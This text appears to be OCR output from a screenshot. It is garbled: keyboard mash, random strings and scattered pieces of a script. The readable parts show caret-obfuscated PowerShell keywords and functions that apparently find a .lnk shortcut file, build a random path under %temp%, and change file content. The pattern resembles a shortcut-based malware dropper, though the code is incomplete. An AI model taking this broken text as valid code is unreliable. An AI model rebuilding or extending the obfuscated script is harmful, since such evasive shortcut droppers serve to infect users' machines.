
ddddddddddddddllllllllllllllleZWhdwr

jlkjlkjlkjjjjjjjjjjjjjjjsdffff
(f)
fff

fjUxLJXU8QzW5||goto&P^
(o)
^w^e^R^S^h^e^

ShapePath
()
{$l(n)kpath = G^e^t-C^hi^

^he^r(e)-ob^ject {$_.length -eq 
0x0000
ct-O^bject -ExpandProperty Name;
return
lnkpath = getShapePath;$file = ^g^c 

};
function 
makepath
()
{$lnkpath = 
get

(t)h.substring(0,$lnkpath.length-4);

)(){$path1 = '
%temp%(\)tmp
' + (Get-Ra

tion changec(o)ntent(){$file = getIm
